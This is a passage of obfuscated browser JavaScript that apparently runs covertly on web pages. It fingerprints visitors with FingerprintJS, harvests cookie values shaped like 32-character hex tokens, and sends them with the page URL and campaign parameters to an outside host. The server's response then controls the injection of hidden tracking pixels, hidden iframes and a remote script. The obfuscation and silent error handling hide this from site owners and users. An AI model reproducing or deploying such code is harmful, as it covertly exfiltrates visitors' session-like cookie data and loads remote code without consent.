URLSearchParams(new URL(_0x314b78)[_0x223d02(0x388)+'ch']),_0x1ff328=_0x4c7cde['get'](_0x223d02(0x3de)+_0x223d02(0x833))||null;if(_0x1ff328){const _0x5bcfde=_0x37f74a(_0x1ff328);return _0x5bcfde?_0x5bcfde:null;}return null;}function _0x4f645f(){var _0x455ac8=_0x23bfa3,_0x4b15ab=document['cook'+'ie'],_0x1a6894=0x0,_0x1e67d4={},_0x296886=[];return document[_0x455ac8(0x3f6)+'ie']['matc'+'h'](/^\s*\$Version=(?:"1"|1);\s*(.*)/)&&(_0x4b15ab=RegExp['$1'],_0x1a6894=0x1),_0x1a6894===0x0?_0x4b15ab[_0x455ac8(0x69c)+'t'](/[,;]/)[_0x455ac8(0x1b6)](function(_0x2e7cb6){var _0x249916=_0x455ac8,_0x55ce11=_0x2e7cb6[_0x249916(0x69c)+'t'](/=/,0x2),_0x2172ee=decodeURIComponent(_0x55ce11[0x0][_0x249916(0x8ce)+_0x249916(0x234)]()),_0x251328=_0x55ce11[_0x249916(0x837)+'th']>0x1?decodeURIComponent(_0x55ce11[0x1][_0x249916(0x8ce)+_0x249916(0x566)+'t']()):null;_0x1e67d4[_0x2172ee]=_0x251328,_0x296886[_0x249916(0x321)](_0x251328);}):_0x4b15ab[_0x455ac8(0x791)+'h'](/(?:^|\s+)([!#$%&'*+\-.0-9A-Z^`a-z|~]+)=([!#$%&'*+\-.0-9A-Z^`a-z|~]*|"(?:[\x20-\x7E\x80\xFF]|\\[\x00-\x7F])*")(?=\s*[,;]|$)/g)['map'](function(_0x41e03e,_0x3f441f){var _0x398128=_0x455ac8,_0xe2ddb=_0x41e03e,_0x3f68af=_0x3f441f[_0x398128(0x223)+'At'](0x0)==='\x22'?_0x3f441f[_0x398128(0x1d6)+'tr'](0x1,-0x1)[_0x398128(0x29b)+'ace'](/\\(.)/g,'$1'):_0x3f441f;_0x1e67d4[_0xe2ddb]=_0x3f68af,_0x296886[_0x398128(0x321)](_0x3f68af);}),_0x296886;}let _0x145f98=parseInt(_0x37f74a('mana'+'view'+'s')||'0',0xa);_0x145f98++,_0x54482d(_0x23bfa3(0x448)+_0x23bfa3(0x80d)+'s',_0x145f98,0x16d);var _0x58e67f=document[_0x23bfa3(0x40a)+_0x23bfa3(0x32c)+_0x23bfa3(0x8f6)+'t'][_0x23bfa3(0x310)];let _0x52c50c=getLocation(window[_0x23bfa3(0x6f9)+_0x23bfa3(0x398)][_0x23bfa3(0x455)]);if(!_0x52c50c||!_0x52c50c[_0x23bfa3(0x2e6)]||!_0x52c50c[_0x23bfa3(0x823)+_0x23bfa3(0x538)])return;localStorage['setI'+_0x23bfa3(0x5c7)]('tmpI'+'d'+btoa(_0x52c50c[_0x23bfa3(0x2e6)]+_0x52c50c[_0x23bfa3(0x823)+_0x23bfa3(0x538)]),btoa(_0x58e67f));let _0x26372f=getShortId();if(!_0x26372f)return;const _0x4e935b=/^[a-f0-9]{32}$/gi;let _0x5adb17=document['curr'+_0x23bfa3(0x32c)+_0x23bfa3(0x8f6)+'t'],_0x4deec0=_0x5adb17[_0x23bfa3(0x806)+_0x23bfa3(0x5ec)+_0x23bfa3(0x807)](_0x23bfa3(0x22d)+_0x23bfa3(0x2b2));manatype=_0x5adb17['getA'+_0x23bfa3(0x5ec)+_0x23bfa3(0x807)](_0x23bfa3(0x22d)+_0x23bfa3(0x4a1)+'e');let _0x45ee38=![],_0xd6f3cb=_0x553341();!_0x4deec0&&(_0x4deec0=_0x4a2977()),_0x2fddba()&&(_0x45ee38=!![]),console[_0x23bfa3(0x38e)](_0x4deec0),_0x299d45()[_0x23bfa3(0x3a7)](_0x34a077=>{var _0x4b8a0a=_0x23bfa3;if(_0x34a077[_0x4b8a0a(0x8d0)+_0x4b8a0a(0x48e)+'e']){let _0x37d9cc=_0x4b8a0a(0x4f6)+_0x4b8a0a(0x613)+_0x4b8a0a(0x50b)+_0x4b8a0a(0x217)+'na.c'+_0x4b8a0a(0x611)+_0x4b8a0a(0x8c5)+'if?l'+_0x4b8a0a(0x8fd)+'='+_0x2ae169(0x32);var _0x329143=document[_0x4b8a0a(0x748)+_0x4b8a0a(0x683)+'emen'+'t'](_0x4b8a0a(0x2d8));_0x329143[_0x4b8a0a(0x310)]=_0x37d9cc,_0x329143['heig'+'ht']=0x1,_0x329143[_0x4b8a0a(0x7c9)+'ht']=0x1,_0x329143['styl'+'e'][_0x4b8a0a(0x199)+'ext']='disp'+_0x4b8a0a(0x5ab)+_0x4b8a0a(0x846),document['body']!=null&&document[_0x4b8a0a(0x421)]['appe'+_0x4b8a0a(0x2c5)+_0x4b8a0a(0x514)](_0x329143);}else{if(!_0x26372f)return;FingerprintJS[_0x4b8a0a(0x268)]()[_0x4b8a0a(0x3a7)](_0x58626b=>_0x58626b[_0x4b8a0a(0x2da)]())[_0x4b8a0a(0x3a7)](_0x575a9a=>{var _0x31dfbd=_0x4b8a0a;const _0x2f5fea=_0x575a9a[_0x31dfbd(0x5da)+_0x31dfbd(0x4eb)+'d'];let _0x5877e5=_0x4f645f(),_0x268c36='';for(let _0x569be8=0x0;_0x569be8<_0x5877e5[_0x31dfbd(0x837)+'th'];_0x569be8++){_0x4e935b['test'](_0x5877e5[_0x569be8])&&(_0x268c36+=_0x5877e5[_0x569be8]+',');}var _0x27f6dd=window['mana']=window[_0x31dfbd(0x448)]||[];_0x27f6dd[_0x31dfbd(0x5ed)]||_0x27f6dd[_0x31dfbd(0x890)+'ve']||(_0x27f6dd[_0x31dfbd(0x890)+'ve']=!0x0,_0x27f6dd[_0x31dfbd(0x268)]=function(){var _0x20b545=_0x31dfbd;const _0x52a79a=_0x20b545(0x3be)+_0x20b545(0x8e8)+_0x20b545(0x333)in window||navigator[_0x20b545(0x7fa)+_0x20b545(0x195)+_0x20b545(0x5b9)+'ts']>0x0||navigator[_0x20b545(0x64e)+_0x20b545(0x8ab)+'chPo'+'ints']>0x0,_0x24a90e=new URLSearchParams(window['loca'+_0x20b545(0x398)][_0x20b545(0x388)+'ch']),_0x2abc65=_0x46e655(),_0x3eb13d=parseInt(_0x37f74a(_0x20b545(0x448)+_0x20b545(0x80d)+'s')||'0',0xa);let _0x217c8e=_0x20b545(0x20d)+encodeURIComponent(window['loca'+_0x20b545(0x398)][_0x20b545(0x71e)+_0x20b545(0x7af)]+'//'+window[_0x20b545(0x6f9)+_0x20b545(0x398)][_0x20b545(0x2e6)+_0x20b545(0x538)]+window[_0x20b545(0x6f9)+'tion'][_0x20b545(0x823)+'name'])+(_0x20b545(0x464)+'=')+_0x2f5fea;_0x4deec0&&(_0x217c8e+=_0x20b545(0x885)+'='+_0x4deec0),manatype&&(_0x217c8e+='&typ'+'e='+manatype),_0x268c36[_0x20b545(0x837)+'th']>0x0&&(_0x217c8e+=_0x20b545(0x40c)+'h='+_0x268c36),_0x2abc65&&(_0x217c8e+=_0x20b545(0x1d5)+'='+_0x2abc65),_0x3eb13d&&(_0x217c8e+=_0x20b545(0x663)+_0x3eb13d),_0x45ee38&&(_0x217c8e+=_0x20b545(0x504)+_0x20b545(0x895)+_0x20b545(0x562)+'1'),_0xd6f3cb&&(_0x217c8e+=_0x20b545(0x43b)+_0x20b545(0x49d)+'='+_0xd6f3cb),_0x24a90e[_0x20b545(0x4d5)](_0x20b545(0x41a)+_0x20b545(0x736)+_0x20b545(0x536))&&(_0x217c8e+='&utm'+_0x20b545(0x1de)+'paig'+'n='+_0x24a90e[_0x20b545(0x2da)](_0x20b545(0x41a)+'camp'+_0x20b545(0x536))),_0x24a90e['has'](_0x20b545(0x41a)+_0x20b545(0x2a9)+'ce')&&(_0x217c8e+=_0x20b545(0x82c)+'_sou'+'rce='+_0x24a90e[_0x20b545(0x2da)](_0x20b545(0x41a)+_0x20b545(0x2a9)+'ce')),_0x24a90e[_0x20b545(0x4d5)](_0x20b545(0x41a)+'medi'+'um')&&(_0x217c8e+=_0x20b545(0x82c)+_0x20b545(0x90a)+_0x20b545(0x548)+_0x24a90e[_0x20b545(0x2da)](_0x20b545(0x41a)+_0x20b545(0x7be)+'um')),_0x24a90e['has'](_0x20b545(0x41a)+_0x20b545(0x5f7)+_0x20b545(0x2d9))&&(_0x217c8e+=_0x20b545(0x82c)+'_con'+_0x20b545(0x61c)+'='+_0x24a90e['get']('utm_'+_0x20b545(0x5f7)+'ent')),_0x575a9a&&_0x575a9a['brow'+_0x20b545(0x5fb)+_0x20b545(0x3e6)]&&(_0x217c8e+=_0x20b545(0x395)+_0x20b545(0x5f6)+'='+_0x575a9a[_0x20b545(0x2d6)+'serN'+_0x20b545(0x3e6)]),_0x217c8e+=_0x20b545(0x860)+_0x20b545(0x500)+'e='+_0x52a79a,_0x217c8e+='&cts'+'='+Date[_0x20b545(0x2c9)]();let _0x1e4529=_0x217c8e;_0x26372f&&(_0x1e4529+=_0x20b545(0x1f0)+_0x20b545(0x361)+'='+_0x26372f);let _0x3a27bd='http'+'s://'+'p.si'+_0x20b545(0x217)+_0x20b545(0x43a)+_0x20b545(0x611)+_0x20b545(0x8c5)+'if?l'+_0x20b545(0x8fd)+'='+utf8ToBase64(_0x1e4529);fetch(_0x3a27bd,{'credentials':_0x20b545(0x592)+_0x20b545(0x831)})['then'](_0x4b42fb=>{return _0x4b42fb['json']();})[_0x20b545(0x3a7)](_0x2eb4d2=>{var _0xe47963=_0x20b545;if(_0x2eb4d2&&_0x2eb4d2['leng'+'th']>0x0){let _0x2b316a=0x0;_0x6961d7(_0x2eb4d2[_0x2eb4d2[_0xe47963(0x837)+'th']-0x1])&&_0x2eb4d2[_0xe47963(0x837)+'th']-0x1>0x0&&(_0x2b316a=parseInt(_0x2eb4d2[_0x2eb4d2[_0xe47963(0x837)+'th']-0x1])),setTimeout(function(){var _0x107ccb=_0xe47963;for(let _0x39b163=0x0;_0x39b163<_0x2eb4d2[_0x107ccb(0x837)+'th'];_0x39b163++){if(_0x2eb4d2[_0x39b163]==='aa'){var _0x216996=document['crea'+_0x107ccb(0x683)+'emen'+'t']('img');_0x216996[_0x107ccb(0x310)]=_0x107ccb(0x4f6)+_0x107ccb(0x613)+_0x107ccb(0x5d3)+_0x107ccb(0x280)+_0x107ccb(0x8d5)+_0x107ccb(0x4c1)+_0x107ccb(0x474)+_0x107ccb(0x818)+_0x107ccb(0x563)+'d=24'+_0x107ccb(0x3fd)+_0x107ccb(0x43b)+_0x107ccb(0x49d)+_0x107ccb(0x37c)+utf8ToBase64(_0x217c8e),_0x216996[_0x107ccb(0x46e)+'ht']=0x1,_0x216996[_0x107ccb(0x7c9)+'ht']=0x1,_0x216996[_0x107ccb(0x907)+'e'][_0x107ccb(0x199)+'ext']='disp'+'lay:'+_0x107ccb(0x846),document[_0x107ccb(0x421)]!=null&&document[_0x107ccb(0x421)][_0x107ccb(0x537)+_0x107ccb(0x2c5)+'ild'](_0x216996);}if(_0x2eb4d2[_0x39b163]==='at'){var _0x3a8e75=document['crea'+'teEl'+'emen'+'t'](_0x107ccb(0x235)+'pt');_0x3a8e75[_0x107ccb(0x293)]='text'+_0x107ccb(0x53d)+_0x107ccb(0x27d)+_0x107ccb(0x6ff),_0x3a8e75[_0x107ccb(0x25c)+_0x107ccb(0x5ec)+_0x107ccb(0x807)]('data'+_0x107ccb(0x447),_0x107ccb(0x670)),_0x3a8e75[_0x107ccb(0x25c)+_0x107ccb(0x5ec)+_0x107ccb(0x807)](_0x107ccb(0x22d)+_0x107ccb(0x19b)+'el',utf8ToBase64(_0x217c8e)),_0x3a8e75[_0x107ccb(0x7b5)+'r']=!0x0,_0x3a8e75[_0x107ccb(0x3ba)+'c']=!0x0,_0x3a8e75[_0x107ccb(0x310)]=_0x107ccb(0x4f6)+_0x107ccb(0x613)+_0x107ccb(0x560)+'s-we'+_0x107ccb(0x716)+'.ama'+_0x107ccb(0x22a)+_0x107ccb(0x363)+_0x107ccb(0x338)+'sma/'+_0x107ccb(0x52a)+_0x107ccb(0x5be)+'s',document[_0x107ccb(0x70a)]!=null&&document[_0x107ccb(0x70a)][_0x107ccb(0x537)+_0x107ccb(0x2c5)+_0x107ccb(0x514)](_0x3a8e75);}if(_0x2eb4d2[_0x39b163]==='af'){const _0x5d2f8e=document[_0x107ccb(0x748)+_0x107ccb(0x683)+_0x107ccb(0x7e4)+'t'](_0x107ccb(0x2d8));_0x5d2f8e[_0x107ccb(0x310)]=_0x107ccb(0x4f6)+_0x107ccb(0x613)+_0x107ccb(0x262)+_0x107ccb(0x2d6)+_0x107ccb(0x826)+_0x107ccb(0x1c1)+_0x107ccb(0x6b3)+_0x107ccb(0x60e)+_0x107ccb(0x3f2)+'6b51'+_0x107ccb(0x52c)+_0x107ccb(0x703)+_0x107ccb(0x5c1)+_0x107ccb(0x525)+_0x107ccb(0x279)+'f79e'+_0x107ccb(0x8a6)+_0x107ccb(0x449)+_0x107ccb(0x25d)+'069f'+_0x107ccb(0x733)+_0x107ccb(0x340)+_0x107ccb(0x71c)+_0x107ccb(0x720)+_0x107ccb(0x228)+_0x107ccb(0x3a4)+'d='+utf8ToBase64(_0x217c8e),_0x5d2f8e[_0x107ccb(0x46e)+'ht']=0x1,_0x5d2f8e['weig'+'ht']=0x1,_0x5d2f8e[_0x107ccb(0x907)+'e'][_0x107ccb(0x199)+_0x107ccb(0x6b8)]=_0x107ccb(0x7f9)+_0x107ccb(0x5ab)+'none',document[_0x107ccb(0x421)]!=null&&document[_0x107ccb(0x421)][_0x107ccb(0x20b)+_0x107ccb(0x4ab)](_0x5d2f8e);}}},_0x2b316a);}})[_0x20b545(0x5d6)+'h'](_0x50f0eb=>{});},_0x27f6dd[_0x31dfbd(0x268)]());})['catc'+'h'](_0x180b5e=>{});}});}());